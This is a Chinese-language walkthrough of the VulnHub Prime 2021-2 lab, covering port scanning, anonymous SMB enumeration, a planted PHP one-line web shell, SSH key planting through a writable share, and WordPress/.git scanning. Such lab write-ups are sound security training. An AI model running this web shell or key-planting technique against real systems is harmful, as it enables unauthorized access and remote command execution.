1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/prime-2021-2,696/
靶场下载:https://download.vulnhub.com/prime-2021/Prime-2.ova
靶场难度:简单 - 中等
发布日期:2021年5月9日
文件大小:3.7 GB
靶场作者:Sura
靶场系列:Prime (2021)
靶场描述:
- 这个虚拟机将给你一些全球级认证所需的真实概念。你会喜欢这个虚拟机,因为它是网络和网络测试的完美结合。
- VMware 打开,不适用 VirtualBox
打靶耗时:4+小时,存在两条打靶路线,殊途同归,算是中规中矩,打靶路线清晰,我个人则是本着练习的目的,多尝试了一些其他思路
打靶关键:
- SMB 信息收集 与 操作
- Web 目录扫描、WordPress CMS扫描
- LXD 提权
2、主机发现与端口扫描
- 攻击机 IP: 192.168.110.139
- 靶 机 IP: 192.168.110.138
(base) ┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:5c:06:40, IPv4: 192.168.110.139
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:01 VMware, Inc.
192.168.110.138 00:0c:29:52:42:78 VMware, Inc.
192.168.110.254 00:50:56:e0:2b:92 VMware, Inc.3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.318 seconds (110.44 hosts/sec). 3 responded
(base) ┌──(root㉿kali)-[~]
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.110.138
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-04 00:32 EST
Nmap scan report for 192.168.110.138
Host is up (0.0017s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0a:16:3f:c8:1a:7d:ff:f5:7a:66:05:63:76:7c:5a:95 (RSA)
| 256 7f:47:44:cc:d1:c4:b7:54:de:4f:27:f2:39:38:ff:6e (ECDSA)
|_ 256 f5:d3:36:44:43:40:3d:11:9b:d1:a6:24:9f:99:93:f7 (ED25519)
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
|_http-server-header: Apache/2.4.46 (Ubuntu)
|_http-title: HackerCTF
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
10123/tcp open http SimpleHTTPServer 0.6 (Python 3.9.4)
|_http-title: Directory listing for /
|_http-server-header: SimpleHTTP/0.6 Python/3.9.4
MAC Address: 00:0C:29:52:42:78 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: HACKERCTFLAB, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2023-12-04T13:33:03
|_ start_date: N/A
|_clock-skew: 7h59m49sTRACEROUTE
HOP RTT ADDRESS
1 1.69 ms 192.168.110.138OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.70 seconds
3、端口访问
3.1、22端口 - SSH
- 初步访问,提示信息收集
(base) ┌──(root㉿kali)-[~]
└─# ssh 192.168.110.138
The authenticity of host '192.168.110.138 (192.168.110.138)' can·t be established.
ED25519 key fingerprint is SHA256:nB+xRANNsBufP64KnDjxamkvfGVw1eJUiz/kCMnJ9wU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.110.138' (ED25519) to the list of known hosts.
root@192.168.110.138·s password:
Permission denied, please try again.
root@192.168.110.138·s password:
Permission denied, please try again.
root@192.168.110.138·s password:
root@192.168.110.138: Permission denied (publickey,password).
3.2、139/445端口 - SMB
- 好家伙,这一条命令用了一个小时。。。好在收获颇丰!
(●´∀`●)ノ - 获取信息:
- 存在一个免密的共享文件夹:
//192.168.110.138/welcome- 经验证是「
/home/jarves」
- 经验证是「
- 发现一个用户:
jarves,并且主目录权限是755 - 主目录下发现了一个:
一句话木马- 后续着重查找「
文件包含漏洞(LFI)」
- 后续着重查找「
- 数据库历史文件中获取:
_HiStOrY_V2_ - 经测试
可以上传文件!!!- 尝试上传「.ssh」文件,进行
免密登录
- 尝试上传「.ssh」文件,进行
- 存在一个免密的共享文件夹:
(base) ┌──(root㉿kali)-[~]
└─# enum4linux 192.168.110.138
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Dec 4 00:44:43 2023=========================================( Target Information )=========================================Target ........... 192.168.110.138
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none==========================( Enumerating Workgroup/Domain on 192.168.110.138 )==========================[+] Got domain/workgroup name: WORKGROUP==============================( Nbtstat Information for 192.168.110.138 )==============================Looking up status of 192.168.110.138HACKERCTFLAB <00> - B <ACTIVE> Workstation ServiceHACKERCTFLAB <03> - B <ACTIVE> Messenger ServiceHACKERCTFLAB <20> - B <ACTIVE> File Server ServiceWORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup NameWORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service ElectionsMAC Address = 00-00-00-00-00-00==================================( Session Check on 192.168.110.138 )==================================[+] Server 192.168.110.138 allows sessions using username '', password ''===============================( Getting domain SID for 192.168.110.138 )===============================Domain Name: WORKGROUP
Domain Sid: (NULL SID)[+] Can·t determine if host is part of domain or part of a workgroup=================================( OS information on 192.168.110.138 )=================================[E] Can·t get OS info with smbclient[+] Got OS info for 192.168.110.138 from srvinfo: HACKERCTFLAB Wk Sv PrQ Unx NT SNT hackerctflab server (Samba, Ubuntu)platform_id : 500os version : 6.1server type : 0x809a03======================================( Users on 192.168.110.138 )======================================Use of uninitialized value $users in print at ./enum4linux.pl line 972.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 975.Use of uninitialized value $users in print at ./enum4linux.pl line 986.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 988.================================( Share Enumeration on 192.168.110.138 )================================smbXcli_negprot_smb1_done: No compatible protocol selected by server.Sharename Type Comment--------- ---- -------print$ Disk Printer Driverswelcome Disk Welcome to Hackerctf LABIPC$ IPC IPC Service (hackerctflab server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Protocol negotiation to server 192.168.110.138 (for a protocol between LANMAN1 and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available[+] Attempting to map shares on 192.168.110.138//192.168.110.138/print$ Mapping: DENIED Listing: N/A Writing: N/A
//192.168.110.138/welcome Mapping: OK Listing: OK Writing: N/A[E] Can·t understand response:NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//192.168.110.138/IPC$ Mapping: N/A Listing: N/A Writing: N/A==========================( Password Policy Information for 192.168.110.138 )==========================[+] Attaching to 192.168.110.138 using a NULL share[+] Trying protocol 139/SMB...[+] Found domain(s):[+] HACKERCTFLAB[+] Builtin[+] Password Info for Domain: HACKERCTFLAB[+] Minimum password length: 5[+] Password history length: None[+] Maximum password age: 37 days 6 hours 21 minutes [+] Password Complexity Flags: 000000[+] Domain Refuse Password Change: 0[+] Domain Password Store Cleartext: 0[+] Domain Password Lockout Admins: 0[+] Domain Password No Clear Change: 0[+] Domain Password No Anon Change: 0[+] Domain Password Complex: 0[+] Minimum password age: None[+] Reset Account Lockout Counter: 30 minutes [+] Locked Account Duration: 30 minutes [+] Account Lockout Threshold: None[+] Forced Log off Time: 37 days 6 hours 21 minutes [+] Retieved partial password policy with rpcclient:Password Complexity: Disabled
Minimum Password Length: 5=====================================( Groups on 192.168.110.138 )=====================================[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:=================( Users on 192.168.110.138 via RID cycling (RIDS: 500-550,1000-1050) )=================[I] Found new SID:
S-1-22-1[I] Found new SID:
S-1-5-32[I] Found new SID:
S-1-5-32[I] Found new SID:
S-1-5-32[I] Found new SID:
S-1-5-32[+] Enumerating users using SID S-1-5-32 and logon username '', password ''S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)[+] Enumerating users using SID S-1-5-21-1614152883-4007063313-3639854138 and logon username '', password ''S-1-5-21-1614152883-4007063313-3639854138-501 HACKERCTFLAB\nobody (Local User)
S-1-5-21-1614152883-4007063313-3639854138-513 HACKERCTFLAB\None (Domain Group)[+] Enumerating users using SID S-1-22-1 and logon username '', password ''S-1-22-1-1000 Unix User\jarves (Local User)==============================( Getting printer info for 192.168.110.138 )==============================No printers returned.enum4linux complete on Mon Dec 4 14:40:39 2023
3.2.1、免密登录 SMB
- 看上去好像是「
/home」文件夹
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# smbclient //192.168.110.138/welcome
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls. D 0 Sat May 8 15:42:49 2021.. D 0 Sat May 8 02:38:58 2021.mysql_history H 18 Sat May 8 15:05:03 2021.profile H 807 Sat Mar 20 00:02:58 2021upload D 0 Sun May 9 19:19:02 2021.sudo_as_admin_successful H 0 Sat May 8 13:34:48 2021.bash_logout H 220 Sat Mar 20 00:02:58 2021.cache DH 0 Sat May 8 02:39:15 2021something N 82 Sat May 8 00:18:09 2021secrets N 0 Sat May 8 00:15:17 2021.bash_history H 72 Sun May 9 19:23:26 2021.bashrc H 3771 Sat Mar 20 00:02:58 202119475088 blocks of size 1024. 9580192 blocks available
3.2.2、信息收集
smb: \> cd upload
smb: \upload\> ls. D 0 Sun May 9 19:19:02 2021.. D 0 Sat May 8 15:42:49 2021shell.php A 35 Sun May 9 19:19:02 202119475088 blocks of size 1024. 9580164 blocks available
smb: \> get something
getting file \something of size 82 as something (5.7 KiloBytes/sec) (average 5.7 KiloBytes/sec)
smb: \> get .bash_history bash_history
getting file \.bash_history of size 72 as bash_history (3.3 KiloBytes/sec) (average 4.3 KiloBytes/sec)
smb: \> get .mysql_history mysql_history
getting file \.mysql_history of size 18 as mysql_history (1.5 KiloBytes/sec) (average 54.0 KiloBytes/sec)
smb: \> cd upload
smb: \upload\> get shell.php
getting file \upload\shell.php of size 35 as shell.php (3.1 KiloBytes/sec) (average 64.5 KiloBytes/sec)
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cat something
I wanted to make it my home directory. But idea must be changed.
我想把它作为我的主目录。但这个想法必须改变。Thanks,
jarves(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cat bash_history
sudo su -
ifconfig
ls
cd upload/
ls
ls -l
cd ..
ls -l
chmod 755 jarves/(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cat mysql_history
_HiStOrY_V2_
exit(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cat shell.php
<?php echo system($_GET['cmd']);?>
3.2.3、尝试上传 秘钥到 「.ssh」(到这里就已经 getshell 了)
- 不过,后面依然正常信息收集,否则这样太快了吧 (⊙ˍ⊙)
- 可以直接跳到「
第 7 节」
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# ssh-keygen -f patrick
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in patrick
Your public key has been saved in patrick.pub
The key fingerprint is:
SHA256:XFa0aqVJED/BYuhoEu/ZKkvTVycjqpnBzlsyXJrZZ4s root@kali
The key's randomart image is:
+---[RSA 3072]----+
| .oo..o |
| . . oo.o . |
| o o . .* o |
| . + .. + * |
| +.o. S * |
| o Bo..o = |
| % =.+ |
| +.X.= . |
| O+E . |
+----[SHA256]-----+(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cp patrick.pub authorized_keys(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# chmod 600 patrick(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# smbclient //192.168.110.138/welcome
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> mkdir .ssh
smb: \> cd .ssh
smb: \.ssh\> put authorized_keys
putting file authorized_keys as \.ssh\authorized_keys (68.7 kb/s) (average 68.7 kb/s)
smb: \.ssh\> ls. D 0 Mon Dec 4 21:51:11 2023.. D 0 Mon Dec 4 21:51:01 2023authorized_keys A 563 Mon Dec 4 21:51:11 202319475088 blocks of size 1024. 10125796 blocks available
smb: \.ssh\> exit
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# ssh jarves@192.168.110.138 -i patrick
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-16-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantageSystem information as of Mon Dec 4 01:52:40 PM UTC 2023System load: 0.11 Memory usage: 17% Processes: 233Usage of /: 42.8% of 18.57GB Swap usage: 0% Users logged in: 0=> There were exceptions while processing one or more plugins. See/var/log/landscape/sysinfo.log for more information.* Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!https://microk8s.io/9 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradableThe list of available updates is more than a week old.
To check for new updates run: sudo apt updateLast login: Sun May 9 11:14:10 2021
jarves@hackerctflab:~$
3.3、80端口 - Web
- 获取信息整理:

- 发现存在「.git」文件
- 发现存在「WordPress」
- 「server」目录有个压缩文件


3.3.1、目录扫描
# 基础小字典,初扫摸底
dirb http://192.168.110.138
# 较全面 conda activate py37
dirsearch -u http://192.168.110.138 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.110.138" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.110.138 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.110.138 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.110.138 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.110.138 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,php.bak,txt,old,temp -e -k -r -q
- http://192.168.110.138/index.html
- http://192.168.110.138/wp/index.php
- http://192.168.110.138/wp/wp-login.php
- http://192.168.110.138/css/
- http://192.168.110.138/images/
- http://192.168.110.138/javascript/
- http://192.168.110.138/server/
- http://192.168.110.138/wp/
- http://192.168.110.138/wp/.git/
- http://192.168.110.138/wp/wp-admin/
- http://192.168.110.138/wp/wp-content/uploads/





3.3.2、「server」文件下载/解压
- 是一个存在「
RCE」漏洞的「CMS」,但是当前不知道哪里使用了
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# unzip 45f8b764b45cdb6d75cda2ab01231293-gila-1.10.9.zip
Archive: 45f8b764b45cdb6d75cda2ab01231293-gila-1.10.9.zip
14b1c3e707ec8cd33b353c7b2ec7067202933cd2creating: gila-1.10.9/
......(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cd gila-1.10.9 (base) ┌──(root㉿kali)-[/usr/local/soft/hack/gila-1.10.9]
└─# ls -al
总计 68
drwxr-xr-x 9 root root 4096 2019年 7月10日 .
drwxr-xr-x 5 root root 4096 12月 4日 19:39 ..
-rw-r--r-- 1 root root 241 2019年 7月10日 app.yaml
drwxr-xr-x 2 root root 4096 2019年 7月10日 assets
-rw-r--r-- 1 root root 131 2019年 7月10日 composer.json
-rwxr-xr-x 1 root root 653 2019年 7月10日 config.default.php
-rw-r--r-- 1 root root 639 2019年 7月10日 Dockerfile
-rwxr-xr-x 1 root root 1065 2019年 7月10日 .htaccess
-rwxr-xr-x 1 root root 143 2019年 7月10日 index.php
drwxr-xr-x 11 root root 4096 2019年 7月10日 lib
-rwxr-xr-x 1 root root 1526 2019年 7月10日 LICENSE
drwxr-xr-x 2 root root 4096 2019年 7月10日 log
-rw-r--r-- 1 root root 65 2019年 7月10日 robots.txt
drwxr-xr-x 2 root root 4096 2019年 7月10日 sites
drwxr-xr-x 9 root root 4096 2019年 7月10日 src
drwxr-xr-x 4 root root 4096 2019年 7月10日 themes
drwxr-xr-x 2 root root 4096 2019年 7月10日 tmp
3.3.3、下载「.git」
- 打开报错,未找到处理方式,暂时搁置
(py27) ┌──(root㉿kali)-[/usr/local/soft/GitHack]
└─# python GitHack.py http://192.168.110.138/wp/.git/____ _ _ _ _ _/ ___(_) |_| | | | __ _ ___| | __
| | _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_| _ | (_| | (__| <\____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}A '.git' folder disclosure exploit.[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://192.168.110.138/wp/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
正克隆到 '/usr/local/soft/GitHack/dist/192.168.110.138'...
致命错误:仓库 'http://192.168.110.138/wp/.git/' 未找到
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://192.168.110.138/wp/.git/ is support Directory Listing
[*] Initialize Git
[!] Initialize Git Error: 提示:使用 'master' 作为初始分支的名称。这个默认分支名称可能会更改。要在新仓 库中
提示:配置使用初始分支名,并消除这条警告,请执行:
提示:
提示: git config --global init.defaultBranch <名称>
提示:
提示:除了 'master' 之外,通常选定的名字有 'main'、'trunk' 和 'development'。
提示:可以通过以下命令重命名刚创建的分支:
提示:
提示: git branch -m <name>
......
[*] objects/3d/4f6056f57c26f22d4d2b0c3068731de0074040
[*] objects/34/1a6dc84dc556eb30ac23b7ac42858e6ce128a6
[*] Valid Repository
[*] Valid Repository Fail
[-] Clone With Cache end. But missed some files.[+] Clone Success. Dist File : /usr/local/soft/GitHack/dist/192.168.110.138
3.3.4、WordPress CMS 扫描
- 版本:
WordPress version 5.8 - 主题:
http://192.168.110.138/wp/wp-content/themes/twentytwentyone/ - 漏洞:插件漏洞 -
CVE-2019-9618(LFI)(46537)(需要使用 api-token 才能扫描到) - 用户:
admin
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# wpscan --url=http://192.168.110.138/wp/ --ignore-main-redirect --force -e --plugins-detection aggressive --api-token [token]
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | ·_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.25Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[+] URL: http://192.168.110.138/wp/ [192.168.110.138]
[+] Started: Mon Dec 4 19:30:43 2023Interesting Finding(s):[+] Headers| Interesting Entry: Server: Apache/2.4.46 (Ubuntu)| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://192.168.110.138/wp/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://192.168.110.138/wp/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] Upload directory has listing enabled: http://192.168.110.138/wp/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://192.168.110.138/wp/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 5.8 identified (Insecure, released on 2021-07-20).| Found By: Emoji Settings (Passive Detection)| - http://192.168.110.138/wp/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.8'| Confirmed By: Meta Generator (Passive Detection)| - http://192.168.110.138/wp/, Match: 'WordPress 5.8'|| [!] 36 vulnerabilities identified:|| [!] Title: WordPress 5.4 to 5.8 - Data Exposure via REST API| Fixed in: 5.8.1| References:| - https://wpscan.com/vulnerability/38dd7e87-9a22-48e2-bab1-dc79448ecdfb| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39200| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/| - https://github.com/WordPress/wordpress-develop/commit/ca4765c62c65acb732b574a6761bf5fd84595706| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-m9hc-7v5q-x8q5|
......
[+] WordPress theme in use: twentytwentyone| Location: http://192.168.110.138/wp/wp-content/themes/twentytwentyone/| Last Updated: 2023-11-07T00:00:00.000Z| Readme: http://192.168.110.138/wp/wp-content/themes/twentytwentyone/readme.txt| [!] The version is out of date, the latest version is 2.0| Style URL: http://192.168.110.138/wp/wp-content/themes/twentytwentyone/style.css?ver=1.3| Style Name: Twenty Twenty-One| Style URI: https://wordpress.org/themes/twentytwentyone/| Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi...| Author: the WordPress team| Author URI: https://wordpress.org/|| Found By: Css Style In Homepage (Passive Detection)|| Version: 1.3 (80% confidence)| Found By: Style (Passive Detection)| - http://192.168.110.138/wp/wp-content/themes/twentytwentyone/style.css?ver=1.3, Match: 'Version: 1.3'[+] Enumerating Vulnerable Plugins (via Aggressive Methods)Checking Known Locations - Time: 00:00:23 <=====================> (6539 / 6539) 100.00% Time: 00:00:23
[+] Checking Plugin Versions (via Passive and Aggressive Methods)[i] Plugin(s) Identified:[+] gracemedia-media-player| Location: http://192.168.110.138/wp/wp-content/plugins/gracemedia-media-player/| Latest Version: 1.0 (up to date)| Last Updated: 2013-07-21T15:09:00.000Z| Readme: http://192.168.110.138/wp/wp-content/plugins/gracemedia-media-player/readme.txt| [!] Directory listing is enabled|| Found By: Known Locations (Aggressive Detection)| - http://192.168.110.138/wp/wp-content/plugins/gracemedia-media-player/, status: 200|| [!] 1 vulnerability identified:|| [!] Title: GraceMedia Media Player 1.0 - Local File Inclusion (LFI)| References:| - https://wpscan.com/vulnerability/a4f5b10f-3386-45cc-9548-dd7bbea199d6| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9618| - https://www.exploit-db.com/exploits/46537/| - https://seclists.org/fulldisclosure/2019/Mar/26|| Version: 1.0 (100% confidence)| Found By: Readme - Stable Tag (Aggressive Detection)| - http://192.168.110.138/wp/wp-content/plugins/gracemedia-media-player/readme.txt| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)| - http://192.168.110.138/wp/wp-content/plugins/gracemedia-media-player/readme.txt......
[i] User(s) Identified:[+] admin| Found By: Author Posts - Author Pattern (Passive Detection)| Confirmed By:| Rss Generator (Passive Detection)| Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Login Error Messages (Aggressive Detection)[+] WPScan DB API OK| Plan: free| Requests Done (during the scan): 4| Requests Remaining: 21[+] Finished: Mon Dec 4 19:31:36 2023
[+] Requests Done: 10113
[+] Cached Requests: 12
[+] Data Sent: 2.832 MB
[+] Data Received: 1.891 MB
[+] Memory used: 253.559 MB
[+] Elapsed time: 00:00:52
